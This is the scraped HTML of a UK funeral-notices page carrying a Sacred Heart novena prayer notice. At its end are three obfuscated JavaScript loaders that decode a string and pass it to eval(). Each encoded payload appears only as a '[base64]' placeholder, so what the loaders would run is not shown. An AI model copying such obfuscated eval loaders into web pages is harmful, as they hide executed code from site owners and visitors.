                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/2.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/2.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname"></span><span class="message_surname">NOVENA</span><span class="message_container">TO THE SACRED HEART Dearest Heart of Jesus, In the past I have asked for many favours, This time I ask for this special one, (Mention it), Take it, dear heart of Jesus and place it within your own broken heart where your Father sees it. Then in His merciful eyes, it would become His favour not mine. Amen. Say this prayer for 3 days and promise publication. Never known to fail.</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for ">Add a tribute for </div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="14088"> 14088</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>06/09/2017</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
            		<div class="notice_item_tributes_container">
			<div class="tributes_content_expanded_container"></div>
		</div>	
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"qGAdwHleD",50,6,39));
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"kwxrPFnyz",49,4,1));

    });
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"HxwYSIpaT",35,4,18));
</script>

</body>
</html>